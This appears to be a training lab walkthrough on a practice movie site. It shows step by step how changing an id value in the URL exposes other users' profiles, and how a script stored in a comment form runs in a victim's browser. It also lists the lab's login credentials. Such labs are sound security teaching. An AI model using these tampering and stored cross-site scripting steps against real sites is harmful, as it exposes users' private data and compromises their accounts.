The MovieScope website appears. In the Login form, type Username and Password as steve and password, and click Login.
Here, we are logging in as a registered user on the website.

You are logged into the website. Click the View Profile tab from the menu bar.


You will be redirected to the profile page, which displays the personal information of steve (here, you). You will observe that the value of ID in the personal information and address bar is 4.

Now, try to change the parameter in the address bar to id=1 and press Enter.
You will be redirected to the profile of sam without having to perform any hacking techniques to explore the database. Here, you can observe Sam’s personal information under the View Profile tab, as shown in the screenshot.

Now, try the parameter id=3 in the address bar and press Enter.
You get the profile for kety. This way, you can change the id number and obtain profile information for different users.
This process of changing the ID value and getting the result is known as parameter tampering. Web XSS attacks exploit vulnerabilities on dynamically generated web pages. This enables malicious attackers to inject client-side scripts into the web pages viewed by other users.

Now, click the Contacts tab. Here you will be performing an XSS attack.
The Contacts page appears; enter your name or any random name (here, steve) in the Name field; enter the cross-site script as shown in the screenshot in the Comment field and click the Submit Comment button.

On this page, you are testing for XSS vulnerability. Now, refresh the Contacts page.
If a notification appears saying To display this page, Firefox must send information…, click the Resend button.
You have successfully added a malicious script to this page. The comment with the malicious link is stored on the server.

Click Windows Server 2019 to switch to the Windows Server 2019 machine. Click Ctrl+Alt+Delete to activate the machine, by default, Administrator account is selected, click Pa$$w0rd to enter the password and press Enter.
Launch any browser, in this lab we are using Google Chrome. In the address bar of the browser place your mouse cursor and click http://www.moviescope.com and press Enter.
The MovieScope website appears. In the Login form, type the Username and Password as sam and test and click Login.
Here, we are logging in as the victim.

You are logged into the website as a legitimate user. Click the Contacts tab from the menu bar.
As soon as you click the Contacts tab, the cross-site script running on the backend server is executed, and a pop-up appears, stating, You are hacked.
